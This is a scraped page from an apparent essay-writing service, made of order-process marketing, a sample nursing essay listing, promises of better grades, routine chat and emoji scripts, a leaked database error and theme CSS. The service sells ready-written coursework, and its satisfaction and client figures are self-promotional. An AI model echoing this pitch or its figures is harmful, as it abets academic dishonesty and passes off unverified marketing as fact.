            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>

--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9
body_size: 17535
content:
/*
Theme Name: Assignment Mavens
Theme URI: https://davisonpro.dev/
Author: Davison Pro
*/

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.2;
    font-weight: 600
}

body {
    font-family: 'Nunito', sans-serif !important;
    overflow-x: hidden !important;
    font-size: 16px;
    color: #161c2d;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

/*
html {
    scroll-behavior: smooth
}
*/

::-moz-selection {
    background: #4466d8;
    color: #fff
}

::selection {
    background: #4466d8;
    color: #fff
}

a {
    text-decoration: none !important
}


p {
    line-height: 1.6
}

.bg-primary {
    background-color: #2f55d4 !important
}

.bg-success {
    background-color: #2eca8b !important
}

.text-primary {
    color: #2f55d4 !important
}

.text-success {
    color: #2eca8b !important
}

.list-inline-item:not(:last-child) {
    margin-right: 5px;
    margin-bottom: 5px
}

.rounded {
    border-radius: 10px !important
}

.rounded-top {
    border-top-left-radius: 10px !important;
    border-top-right-radius: 10px !important
}

.rounded-left {
    border-top-left-radius: 10px !important;
    border-bottom-left-radius: 10px !important
}

.rounded-bottom {
    border-bottom-left-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.rounded-right {
    border-top-right-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.btn {
    padding: 8px 20px;
    outline: 0;
    text-decoration: none;
    font-size: 16px;
    letter-spacing: .8px;
    -webkit-transition: all .3s;
    transition: all .3s;
    font-weight: 700;
    border-radius: 10px
}

.btn:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.shadow {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important
}

.with-gradient {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform-style: preserve-3d;
    perspective: 1000px
}

.with-gradient:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5));
    transform: translateZ(0)
}

.bug-fix {
    transform: translateZ(0px);
    z-index: 1;
}

.faq-container .question {
    font-size: 20px
}

.faq-content .card .faq .card-header {
    padding-right: 40px !important;
    cursor: pointer;
}

.faq-content .card .faq .card-header.card-header-2 {
    border-bottom: 0
}

#faqs img {
    width: 100%
}

.faq-content .card .faq .card-header.card-header-2 .faq-question {
    font-size: 18px
}

.faq-content .card a.faq[data-toggle=collapse] {
    background-color: #fff;
    color: #2f55d4;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse]:before {
    content: '\f078';
    display: block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 18px;
    color: #3c4858;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.faq-content .card a.faq[data-toggle=collapse].collapsed {
    background-color: #fff;
    color: #3c4858;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse].collapsed:before {
    top: 20px;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.faq-content .card .title {
    font-size: 18px
}

.nav-pills .nav-link {
    color: #3c4858 !important;
    margin: auto 15px;
    border: 1px solid #dee2e6;
    padding: 5px
}

.nav-pills .nav-link.active {
    background-color: #2f55d4;
    color: #fff !important;
    border-color: #2f55d4 !important;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

.nav-pills a .skill-container .title {
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.login-form .form-group {
    margin-bottom: 15px
}

.login-form .form-group label {
    font-size: 14px;
    font-weight: 700
}

.login-form .form-group i {
    position: absolute;
    left: 0;
    top: 60%
}

.login-form .form-group .form-control {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #dee2e6;
    height: 42px;
    font-size: 13px;
    border-radius: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.login-form .form-group .form-control.active,
.login-form .form-group .form-control:focus {
    border-color: #2f55d4
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #2f55d4;
    background-color: #2f55d4
}

.custom-control-input:focus ~ .custom-control-label::before,
.login-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2f55d4
}

/***************************CALCULATOR***************************/


.order-form {
    padding: 0px 25px 30px 25px;
}

.calculate_order {
    background-color: #f6f6f6;
    border-radius: 25px;
    padding-top: 25px;
    overflow: hidden;
}

.calculate_order h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
}

.calculate_order select {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.3;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon-blue.png');
    background-repeat: no-repeat;
    background-position: 98% 50%;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    border-radius: 20px;
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.075);
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 36px;
    outline: 0;
    position: relative;
    text-align: left !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    white-space: nowrap;
    width: 100%;
    padding: 7px 10px;
}

.calculate_order select::-ms-expand {
    display: none;
}

.calculate_order .two_selectbox {
    margin: 0 auto;
}

.calculate_order span.pages {
    text-align: center;
    display: inline-block;
    color: #858484;
    font-size: 13px;
    font-weight: 300;
    padding: 0;
}

.calculate_order .pages_number {
    padding: 0;
}

.calculate_order .quantity-right-plus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    text-align: center;
    text-decoration: none;
    outline: medium none;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order .quantity-left-minus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    text-decoration: none;
    outline: medium none;
    text-align: center;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order input.pages {
    padding: 5px;
    font-size: 14px;
    line-height: 1.2;
    color: #858484;
    border-radius: 0;
    text-align: center;
    font-weight: 500;
    height: 36px;
    outline: medium none !important;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    border: 1px solid #e9ecef;
}

#pages {
    padding: 0;
    border-radius: 20px;
}

#calculate_order #pages::-webkit-outer-spin-button,
#calculate_order #pages::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#calculate_order #pages[type=number] {
    -moz-appearance: textfield;
}

.pages_number {
    position: relative;
}

.pages_number .input-group-btn {
    position: absolute;
}

.pages_number .input-group-btn:nth-of-type(1) {
    left: 0;
}

.pages_number .input-group-btn:nth-of-type(2) {
    right: 0;
    top: 0;
}

.stand_prices p {
    color: #2f55d4;
    line-height: 1;
}

.stand_prices p span {
    color: #969696;
    font-weight: 700;
    text-decoration: line-through;
    font-size: 20px;
    display: inline-block;
}

.disc_prices p {
    color: #2eca8b;
    font-size: 20px;
    line-height: 1;
}

.disc_prices p span {
    font-weight: 700;
    font-size: 24px;
    display: inline-block;
}

.disc_description {
    font-size: 14px;
    color: #828282;
    line-height: 1.2;
    margin-bottom: 0px;
}

.total_prices {
    background-color: #444445;
    padding: 15px 10px;
}

.total_prices p {
    margin-bottom: 0px;
    color: white;
    font-size: 14px;
    line-height: 1;
}

.total_prices p span {
    font-size: 24px;
    font-weight: 700;
    color: white;
    display: inline-block;
}

.btn-submit {
    width: 100%;
    background-color: aqua;
    text-align: center;
    border: none;
    padding: 18px 0px;
    font-size: 24px;
    color: white;
